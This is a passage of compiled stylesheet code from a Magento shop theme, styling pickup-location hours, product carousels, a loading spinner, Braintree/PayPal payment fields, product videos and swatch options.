  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours {
    margin-top: 25px;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl {
    margin: 0 0 0 33px;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .open-hours,
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .special-hours {
    display: table;
    width: 100%;
  }
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .open-hours .description,
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .special-hours .description {
    display: table-cell;
    width: 45%;
    font-size: 12px;
  }
  @media only screen and (min-width: 768px) and (max-width: 950px) {
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .open-hours .description,
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .special-hours .description {
      font-size: 14px;
    }
  }
  @media only screen and (max-width: 600px) {
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .open-hours .description,
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .special-hours .description {
      font-size: 14px;
    }
  }
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .open-hours .time-span,
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .special-hours .time-span {
    display: table-cell;
    width: 55%;
    text-align: right;
    padding-right: 45px;
    font-weight: 700;
    font-size: 12px;
  }
  @media only screen and (min-width: 768px) and (max-width: 950px) {
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .open-hours .time-span,
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .special-hours .time-span {
      text-align: left;
      font-size: 14px;
    }
  }
  @media only screen and (max-width: 600px) {
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .open-hours .time-span,
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .special-hours .time-span {
      text-align: left;
      font-size: 14px;
    }
  }
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl .special-hours .time-span {
    text-align: left;
    padding: 0;
  }
  @media only screen and (min-width: 768px) and (max-width: 950px) {
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl {
      margin: 0;
    }
  }
  @media only screen and (max-width: 600px) {
    #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours dl {
      margin: 0;
    }
  }
  #pickup-locations-form .pickup-locations-list .pickup-location .opening-hours .pickup-location-special-hours {
    margin-left: 0;
  }
  #pickup-locations-form .columns-2 {
    display: table;
    width: 100%;
  }
  #pickup-locations-form .columns-2 .column-left {
    display: table-cell;
    width: 45%;
  }
  @media only screen and (min-width: 768px) and (max-width: 950px) {
    #pickup-locations-form .columns-2 .column-left {
      display: block;
      width: 100%;
    }
  }
  @media only screen and (max-width: 600px) {
    #pickup-locations-form .columns-2 .column-left {
      display: block;
      width: 100%;
    }
  }
  #pickup-locations-form .columns-2 .column-right {
    display: table-cell;
    width: 55%;
  }
  @media only screen and (min-width: 768px) and (max-width: 950px) {
    #pickup-locations-form .columns-2 .column-right {
      display: block;
      width: 100%;
    }
  }
  @media only screen and (max-width: 600px) {
    #pickup-locations-form .columns-2 .column-right {
      display: block;
      width: 100%;
    }
  }
  @media only screen and (min-width: 768px) and (max-width: 950px) {
    #pickup-locations-form .columns-2 {
      display: block;
    }
  }
  @media only screen and (max-width: 600px) {
    #pickup-locations-form .columns-2 {
      display: block;
    }
  }
  .extend_1,
  .owl-carousel.products .owl-controls .owl-nav .owl-prev,
  .owl-carousel.products .owl-controls .owl-nav .owl-next,
  .owl-carousel.products .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    user-select: none;
  }
  .products.products-grid,
  .custom-slider {
    position: relative;
    padding: 0 0 20px;
  }
  .owl-carousel.products {
    display: none;
    width: 100%;
    position: relative;
    z-index: 0;
  }
  .owl-carousel.products .animated {
    animation-duration: 1000ms;
    animation-fill-mode: both;
  }
  .owl-carousel.products .owl-animated-in {
    z-index: 0;
  }
  .owl-carousel.products .owl-animated-out {
    z-index: 1;
  }
  .owl-carousel.products .fadeOut {
    animation-name: fadeOut;
  }
  .owl-carousel.products .owl-stage {
    position: relative;
  }
  .owl-carousel.products .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
  }
  .owl-carousel.products .owl-stage-outer {
    position: relative;
    overflow: hidden;
    padding: 20px 0;
  }
  :root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
    width: 40px !important;
    top: 0 !important;
    left: 0 !important;
    background: none transparent !important;
  }
  :root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
    background: none transparent !important;
  }
  :root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
    width: 40px !important;
    top: 0 !important;
    right: 0 !important;
    background: none transparent !important;
  }
  :root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
    background: none transparent !important;
  }
  .owl-carousel.products.owl-loaded {
    display: block;
  }
  .owl-carousel.products.owl-loading {
    opacity: 0;
    display: block;
  }
  .owl-carousel.products.owl-hidden {
    opacity: 0;
  }
  .owl-carousel.products .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    user-select: none;
  }
  .owl-carousel.products .owl-item img {
    display: block;
    width: 100%;
    transform-style: preserve-3d;
  }
  .owl-carousel.products .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease;
  }
  .owl-carousel.products .owl-item .product-item {
    width: 100% !important;
  }
  .owl-carousel.products .owl-grab {
    cursor: move;
    cursor: grab;
  }
  .owl-carousel.products.owl-rtl {
    direction: rtl;
  }
  .owl-carousel.products.owl-rtl .owl-item {
    float: right;
  }
  .owl-carousel.products .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000000;
  }
  .owl-carousel.products .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(../../../../../frontend/Magento/luma/nl_NL/Mageplaza_Core/css/owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    transition: scale 100ms ease;
  }
  .owl-carousel.products .owl-video-play-icon:hover {
    transition: scale(1.3, 1.3);
  }
  .owl-carousel.products .owl-video-playing .owl-video-tn {
    display: none;
  }
  .owl-carousel.products .owl-video-playing .owl-video-play-icon {
    display: none;
  }
  .owl-carousel.products .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 400ms ease;
  }
  .owl-carousel.products .owl-video-frame {
    position: relative;
    z-index: 1;
  }
  .owl-carousel.products .owl-refresh .owl-item {
    display: none;
  }
  .owl-carousel.products.owl-text-select-on .owl-item {
    user-select: auto;
  }
  .owl-carousel.products .banner-item .content_slider {
    position: absolute;
    top: 25%;
    left: 50px;
    width: calc(100% - 120px);
    z-index: 1;
    color: #ffffff;
  }
  .owl-carousel.products .banner-item .content_slider .banner-title {
    width: 100%;
    color: #ffffff;
    font-size: 32px;
    text-transform: uppercase;
    text-align: center;
    display: inline-block;
    clear: both;
  }
  .owl-carousel.products .banner-item .content_slider .banner-description {
    width: 100%;
    clear: both;
    display: inline-block;
    text-align: center;
    padding: 15px 0;
  }
  .owl-carousel.products .banner-item .content_slider .buttons {
    width: 100%;
    clear: both;
    display: inline-block;
    text-align: center;
  }
  .owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
    margin: 10px;
  }
  .owl-carousel.products .banner-item .content_slider .buttons .custom_content {
    margin: 10px 0 0;
    text-align: center;
  }
  .owl-carousel.products .product-item-details {
    float: left;
    width: 100%;
  }
  @-webkit-keyframes fadeOut {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0;
    }
  }
  @keyframes fadeOut {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0;
    }
  }
  .owl-height {
    transition: height 500ms ease-in-out;
  }
  .owl-theme.owl-carousel .owl-controls .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
  }
  .owl-theme.owl-carousel .owl-controls .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    border: 1px solid #d6d6d6;
    background: white;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
  }
  .owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
    background: #000000;
  }
  .owl-theme.owl-carousel .owl-controls .owl-dot.active span {
    background: #000000;
    border: 1px solid #000000;
  }
  .owl-theme .owl-controls {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-] {
    color: #ffffff;
    font-size: 14px;
    margin: calc(-@size / 2) 0 0;
    padding: 0;
    background: rgba(255, 255, 255, 0.5);
    display: inline-block;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: absolute;
    top: 50%;
    width: 40px;
    height: 40px;
    text-indent: 100%;
    overflow: hidden;
  }
  [class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
    background: transparent;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
    left: 15px;
  }
  [class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
    left: -55px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
    position: absolute;
    top: 26px;
    left: 8px;
    z-index: 1;
    width: 20px;
    height: 1px;
    content: "";
    border-top: 2px solid #000000;
    transform: rotate(40deg);
    border-radius: 20px;
    text-indent: 0;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
    position: absolute;
    top: 14px;
    left: 8px;
    z-index: 1;
    width: 20px;
    height: 1px;
    content: "";
    border-top: 2px solid #000000;
    transform: rotate(-40deg);
    border-radius: 20px;
    text-indent: 0;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    right: 15px;
  }
  [class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    right: -55px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
    position: absolute;
    top: 14px;
    right: 8px;
    z-index: 1;
    width: 20px;
    height: 1px;
    content: "";
    border-top: 2px solid #000000;
    transform: rotate(40deg);
    border-radius: 20px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
    position: absolute;
    top: 26px;
    right: 8px;
    z-index: 1;
    width: 20px;
    height: 1px;
    content: "";
    border-top: 2px solid #000000;
    transform: rotate(-40deg);
    border-radius: 20px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #000000;
    color: #ffffff;
    text-decoration: none;
  }
  [class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: transparent;
    color: #000000;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
    border-color: #ffffff;
  }
  [class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
  [class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
    border-color: #000000;
  }
  .owl-theme .owl-controls .owl-nav .disabled {
    opacity: .5;
    cursor: default;
  }
  .owl-theme .owl-dots {
    position: absolute;
    width: 100%;
    bottom: 20px;
  }
  [class*=owl-carousel-products-] .owl-theme .owl-dots {
    position: relative;
    bottom: -20px;
  }
  .no-js .owl-carousel {
    display: block;
  }
  #pre-div {
    background-color: #ffffff;
    bottom: 0;
    height: 100%;
    width: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10000;
  }
  #pre-div .cssload-loader {
    position: relative;
    left: calc(50% - 31px);
    top: calc(50% - 31px);
    width: 62px;
    height: 62px;
    border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    perspective: 780px;
  }
  #pre-div .cssload-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
  }
  #pre-div .cssload-inner.cssload-one {
    left: 0%;
    top: 0%;
    animation: cssload-rotate-one 1.15s linear infinite;
    -o-animation: cssload-rotate-one 1.15s linear infinite;
    -ms-animation: cssload-rotate-one 1.15s linear infinite;
    -webkit-animation: cssload-rotate-one 1.15s linear infinite;
    -moz-animation: cssload-rotate-one 1.15s linear infinite;
    border-bottom: 3px solid #000000;
  }
  #pre-div .cssload-inner.cssload-two {
    right: 0%;
    top: 0%;
    animation: cssload-rotate-two 1.15s linear infinite;
    -o-animation: cssload-rotate-two 1.15s linear infinite;
    -ms-animation: cssload-rotate-two 1.15s linear infinite;
    -webkit-animation: cssload-rotate-two 1.15s linear infinite;
    -moz-animation: cssload-rotate-two 1.15s linear infinite;
    border-right: 3px solid #000000;
  }
  #pre-div .cssload-inner.cssload-three {
    right: 0%;
    bottom: 0%;
    animation: cssload-rotate-three 1.15s linear infinite;
    -o-animation: cssload-rotate-three 1.15s linear infinite;
    -ms-animation: cssload-rotate-three 1.15s linear infinite;
    -webkit-animation: cssload-rotate-three 1.15s linear infinite;
    -moz-animation: cssload-rotate-three 1.15s linear infinite;
    border-top: 3px solid #000000;
  }
  #pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
    display: inline-block !important;
  }
  #pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
    position: absolute !important;
    right: 0 !important;
  }
  #pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
    position: absolute !important;
    left: 0 !important;
  }
  @keyframes cssload-rotate-one {
    0% {
      transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
    }
    100% {
      transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
    }
  }
  @-o-keyframes cssload-rotate-one {
    0% {
      -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
    }
    100% {
      -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
    }
  }
  @-ms-keyframes cssload-rotate-one {
    0% {
      -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
    }
    100% {
      -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
    }
  }
  @-webkit-keyframes cssload-rotate-one {
    0% {
      -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
    }
    100% {
      -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
    }
  }
  @-moz-keyframes cssload-rotate-one {
    0% {
      -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
    }
    100% {
      -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
    }
  }
  @keyframes cssload-rotate-two {
    0% {
      transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
    }
    100% {
      transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
    }
  }
  @-o-keyframes cssload-rotate-two {
    0% {
      -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
    }
    100% {
      -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
    }
  }
  @-ms-keyframes cssload-rotate-two {
    0% {
      -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
    }
    100% {
      -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
    }
  }
  @-webkit-keyframes cssload-rotate-two {
    0% {
      -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
    }
    100% {
      -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
    }
  }
  @-moz-keyframes cssload-rotate-two {
    0% {
      -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
    }
    100% {
      -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
    }
  }
  @keyframes cssload-rotate-three {
    0% {
      transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
    }
    100% {
      transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
    }
  }
  @-o-keyframes cssload-rotate-three {
    0% {
      -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
    }
    100% {
      -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
    }
  }
  @-ms-keyframes cssload-rotate-three {
    0% {
      -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
    }
    100% {
      -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
    }
  }
  @-webkit-keyframes cssload-rotate-three {
    0% {
      -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
    }
    100% {
      -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
    }
  }
  @-moz-keyframes cssload-rotate-three {
    0% {
      -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
    }
    100% {
      -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
    }
  }
  .catalog-product-view .column.main .block-content.content .block-actions .action.select {
    margin-left: 10px;
  }
  .catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
    width: 80px;
    margin: 0 auto;
    float: none;
    position: static;
  }
  .payment-method-braintree .hosted-control {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    position: relative;
    width: 225px;
  }
  .payment-method-braintree .hosted-control:disabled {
    opacity: 0.5;
  }
  .payment-method-braintree .hosted-control::-moz-placeholder {
    color: #575757;
  }
  .payment-method-braintree .hosted-control::-webkit-input-placeholder {
    color: #575757;
  }
  .payment-method-braintree .hosted-control:-ms-input-placeholder {
    color: #575757;
  }
  .payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
    border-color: #006bb4;
  }
  .payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
    border-color: #e02b27;
  }
  .payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
    height: auto;
    opacity: 1;
  }
  .payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
    border-color: #006400;
  }
  .payment-method-braintree .hosted-control.hosted-cid {
    width: 5rem;
  }
  .payment-method-braintree .hosted-control.hosted-date {
    float: left;
    margin-bottom: 7px;
    width: 6rem;
  }
  .payment-method-braintree .hosted-control.hosted-date:first-of-type {
    margin-right: 50px;
  }
  .payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
    content: '/';
    display: inline;
    padding-bottom: inherit;
    padding-top: inherit;
    position: absolute;
    right: -25px;
    top: 5px;
  }
  .payment-method-braintree .field-tooltip {
    right: 0;
  }
  .payment-method-braintree .hosted-error {
    clear: both;
    color: #e02b27;
    font-size: 1.2rem;
    height: 0;
    margin-top: 7px;
    opacity: 0;
  }
  .braintree-paypal-logo {
    margin-top: 10px;
    text-align: center;
  }
  .braintree-paypal-account {
    padding: 15px 0 15px 50px;
    position: relative;
    display: inline-block;
  }
  .braintree-paypal-account:before {
    background-image: url('../Magento_Braintree/images/paypal-small.png');
    background-position-x: 0;
    background-position-y: 0;
    line-height: 16px;
    vertical-align: middle;
    height: 16px;
    width: 16px;
    background-repeat: no-repeat;
    content: '';
    display: inline-block;
  }
  .braintree-paypal-account:before {
    left: 17px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
  }
  .braintree-paypal-account .payment-method-type {
    font-weight: 700;
  }
  .braintree-paypal-account .payment-method-description {
    color: #575757;
  }
  .braintree-paypal-fieldset {
    border: 0;
    margin: 0;
    padding: 0;
  }
  .action-braintree-paypal-logo {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .action-braintree-paypal-logo:focus,
  .action-braintree-paypal-logo:active {
    background: none;
    border: none;
  }
  .action-braintree-paypal-logo:hover {
    background: none;
    border: none;
  }
  .action-braintree-paypal-logo.disabled,
  .action-braintree-paypal-logo[disabled],
  fieldset[disabled] .action-braintree-paypal-logo {
    pointer-events: none;
    opacity: 0.5;
  }
  .action-braintree-paypal-logo img {
    margin: 0;
    width: 114px;
  }
  .payment-method .payment-method-content .actions-toolbar.braintree-paypal-actions {
    margin-left: 0;
  }
  .account .table .col.paypal-account img {
    vertical-align: middle;
  }
  .account .table .col.paypal-account + .actions {
    vertical-align: middle;
  }
  .block-category-event {
    background: #f0f0f0;
    color: #333333;
    padding: 10px 0 15px;
    text-align: center;
  }
  .block-category-event.block:last-child {
    margin-bottom: 10px;
  }
  .block-category-event .block-title {
    margin: 0 0 10px;
  }
  .block-category-event .block-title strong {
    font-size: 1.5rem;
    font-weight: 300;
  }
  .block-category-event .ticker {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 15px;
  }
  .block-category-event .ticker .value {
    font-size: 1.8rem;
    font-weight: 300;
  }
  .block-category-event .ticker .label {
    font-size: 1rem;
    display: block;
    text-transform: lowercase;
  }
  .block-category-event .dates {
    display: table;
    margin: 0 auto;
  }
  .block-category-event .dates .start,
  .block-category-event .dates .end {
    display: table-cell;
    vertical-align: top;
  }
  .block-category-event .dates .date {
    font-size: 1.8rem;
  }
  .block-category-event .dates .time {
    display: block;
  }
  .block-category-event .dates .start {
    padding-right: 40px;
    position: relative;
  }
  .block-category-event .dates .start:after {
    font-size: 1.8rem;
    content: '\2013';
    display: block;
    position: absolute;
    right: 15px;
    top: 0;
  }
  .table-wrapper.billing-agreements {
    margin-bottom: 40px;
  }
  .paypal {
    display: inline-block;
    vertical-align: top;
  }
  .block-minicart .paypal,
  .cart-summary .paypal {
    display: block;
  }
  .paypal img {
    display: block;
    margin: 5px auto 0;
  }
  .opc .paypal {
    vertical-align: middle;
  }
  .paypal.acceptance {
    display: block;
    margin: 0 0 20px;
  }
  .map-form-addtocart .paypal {
    display: block;
    margin: 10px auto 5px;
  }
  .cart-summary .paypal + .paypal {
    margin-top: 25px;
  }
  .paypal-review .actions-toolbar {
    margin-top: 10px;
  }
  .paypal-review .paypal-review-title {
    padding: 0 0 10px;
  }
  .paypal-review .paypal-review-title > strong {
    font-size: 2.4rem;
    font-weight: 300;
  }
  .paypal-review .paypal-review-title .action {
    display: inline-block;
    margin: 12px 0 0 30px;
  }
  .paypal-review .table-paypal-review-items .col.name {
    padding-top: 16px;
  }
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .item-options dt {
    display: inline-block;
  }
  .paypal-review .item-options dt:after {
    content: ': ';
  }
  .paypal-review .item-options dd {
    margin: 0;
  }
  .paypal-review-discount {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 40px;
    padding: 10px 0 0;
  }
  .fotorama-video-container:after {
    background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
    bottom: 0;
    content: '';
    height: 100px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 12px;
    width: 100px;
  }
  .fotorama-video-container .magnify-lens {
    display: none !important;
  }
  .fotorama-video-container.video-unplayed:hover img {
    opacity: .6;
  }
  .fotorama-video-container.video-unplayed:hover:after {
    transform: scale(1.25);
  }
  .video-thumb-icon:after {
    background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
    bottom: 0;
    content: '';
    height: 40px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 10px;
    width: 49px;
  }
  .product-video {
    bottom: 0;
    height: 75%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
  }
  .product-video iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
  }
  .fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
    bottom: 0;
    content: '';
    height: 100px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 12px;
    width: 100px;
  }
  .fotorama__product-video--loading:after {
    visibility: hidden;
  }
  @media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
    .product-video {
      height: 100%;
      width: 81%;
    }
  }
  .opc-wrapper .form-discount {
    max-width: 500px;
  }
  .swatch-attribute-label {
    font-weight: 700;
    position: relative;
  }
  .swatch-attribute-label.required {
    padding-right: 10px;
  }
  .swatch-attribute-label[data-required='1']:after {
    color: #e02b27;
    content: '*';
    font-size: 14px;
    font-weight: 700;
    position: absolute;
    right: -11px;
    top: -2px;
  }
  .swatch-attribute-selected-option {
    color: #646464;
    padding-left: 17px;
  }
  .swatch-attribute-options {
    margin-top: 10px;
  }
  .swatch-attribute-options .swatch-option-tooltip-layered .title {
    color: #282828;
    width: 100%;
    height: 20px;
    position: absolute;
    bottom: -5px;
    left: 0;
    text-align: center;
    margin-bottom: 10px;
  }
  .swatch-attribute.size .swatch-option,
  .swatch-attribute.manufacturer .swatch-option {
    background: #f0f0f0;
    color: #949494;
  }
  .swatch-attribute.size .swatch-option.selected,
  .swatch-attribute.manufacturer .swatch-option.selected {
    blackground: #ffffff;
    border: 1px solid #ffffff;
    color: #000000;
  }
  .swatch-option {
    border: 1px solid #dadada;
    cursor: pointer;
    float: left;
    height: 20px;
    margin: 0 10px 5px 0;
    max-width: 90px;
    min-width: 30px;
    overflow: hidden;
    padding: 1px 2px;
    position: relative;
    text-align: center;
    text-overflow: ellipsis;
  }
  .swatch-option.text {
    background: #f0f0f0;
    color: #686868;
    font-size: 12px;
    font-weight: 700;
    line-height: 20px;
    padding: 4px 8px;
    min-width: 22px;
    margin-right: 7px;
  }
  .swatch-option.text.selected {
    background-color: #ffffff !important;
  }
  .swatch-option.selected {
    outline: 2px solid #ff5501;
    border: 1px solid #ffffff;
    color: #333333;
  }
  .swatch-option:not(.disabled):hover {
    border: 1px solid #ffffff;
    color: #333333;
    outline: 1px solid #999999;
  }
  .swatch-option.image:not(.disabled):hover,
  .swatch-option.color:not(.disabled):hover {
    border: 1px solid #ffffff;
    outline: 2px solid #ee0000;
  }
  .swatch-option.disabled {
    cursor: default;
  }
  .swatch-option.disabled:after {
    background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    bottom: 0;
    content: '';
    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
  }
  .swatch-option-disabled {
    border: 0;
    cursor: default;
    outline: none !important;
  }
  .swatch-option-disabled:after {
    -webkit-transform: rotate(-30deg);
    -ms-transform: rotate(-30deg);
    transform: rotate(-30deg);
    content: '';
    height: 2px;
    left: -4px;
    position: absolute;
    top: 10px;
    width: 42px;
    z-index: 995;
    background: #e02b27;
  }
  .swatch-option-loading {
    content: url('../images/loader-2.gif');
  }
  .swatch-option-tooltip {
    border: 1px solid #dadada;
    color: #949494;
    display: none;
    max-height: 100%;
    max-width: 140px;
    min-height: 20px;
    min-width: 20px;
    padding: 5px;
    position: absolute;
    text-align: center;
    z-index: 999;
    background: #ffffff;
  }
  .swatch-option-tooltip .corner,
